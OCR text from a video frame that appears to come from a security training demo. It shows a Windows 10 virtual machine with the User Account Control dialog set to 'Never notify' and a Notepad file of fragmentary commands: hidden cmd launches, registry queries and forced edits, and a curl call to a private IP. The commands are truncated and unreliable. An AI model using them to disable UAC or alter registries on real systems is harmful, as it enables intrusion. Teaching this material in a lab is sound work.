 VirtualBox VM Machine View Input Devices Window Help
digicomp
Windows 10 Professional (BASE)-Defender [Running]
Mathias Gut
Recycle Bin
Microsoft
Edge
vuln
User Account Control Settings
Choose when to be notified about changes to your computer
User Account Control helps prevent potentially harmful programs from making changes to your computer.
Tell me more about User Account Control settings
Always notify
Never notify me when:
Applications try to install software or make changes to
my computer
I make changes to Windows settings
Not recommended.
Never notify
OK Cancel
Inhalte_Pfade - Notepad
File Edit Format View Help
start /min cmd.exe /c "WMIC / C:\Users\""
reg query "HKEY_LOCAL_MACHINE
start /min cmd.exe /c "reg AD 0 /f"
curl -s http://172.17.17.17/
C:\Users\User\AppData\Roaming
Type here to search
DEU
14:22
10.11.2021
11
Left ⌘